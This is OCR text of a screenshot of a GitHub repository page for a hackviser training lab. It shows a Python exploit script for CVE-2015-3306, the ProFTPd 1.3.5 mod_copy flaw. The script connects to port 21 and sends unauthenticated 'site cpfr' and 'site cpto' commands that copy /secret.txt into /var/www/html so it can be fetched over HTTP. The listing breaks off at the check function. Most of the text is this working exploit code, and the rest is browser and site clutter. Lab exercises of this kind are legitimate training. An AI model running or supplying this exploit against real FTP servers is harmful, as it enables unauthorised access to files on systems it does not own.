 1 2 3 4 EN 10.8.4.65 0:14
Common Vulnerabilities hackviser_labs_CVE-2015 ProFTPd 1.3.5 - 'mod_cop
https://github.com/cybersensei-EH/hackviser_labs_CVE-2015-3306/blob/main/exploit.py
Exploit-DB GMAIL ChatGPT Claude ai Medium ai studio CAPIE TryHackMe VirusTotal - Home CyberTalents App Onedrive GitHub ctfroom CyberChef CAPT Cisco N.A OffSec outlook NetHunter
cybersensei-EH / hackviser_labs_CVE-2015-3306 Type / to search
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
README.md
exploit.py
hackviser_labs_CVE-2015-3306 / exploit.py
cybersensei-EH Add files via upload fef80b1 · 34 minutes ago History
Code Blame 48 lines (38 loc) · 1.4 KB Raw
1 # Exploit Title: ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)
2 # Date: 25/05/2021
3 # Exploit Author: Shellbr3ak
4 # Version: 1.3.5
5 # Tested on: Ubuntu 16.04.6 LTS
6 # CVE : CVE-2015-3306
7
8 #!/usr/bin/env python3
9
10 import sys
11 import socket
12 import requests
13
14 def exploit(client, target):
15 client.connect((target,21)) #we start by connecting to the server on port 21
16 banner = client.recv(1024)
17 print(banner.decode())
18
19 #now we customize this part to copy the secret.txt file to the web directory, since its the secret.txt file we need.
20 client.send(b'site cpfr /secret.txt\r\n')
21 print(client.recv(1024).decode())
22
23 # we now need to specify the destination path
24 client.send(b'site cpto /var/www/html/secret.txt\r\n')
25 print(client.recv(1024).decode())
26
27 client.close()
28 print('Exploit Completed')
29
30 def check(url):
31 req = requests.get(url) # Requesting the written PoC php file via HTTP
32 if req.status_code == 200: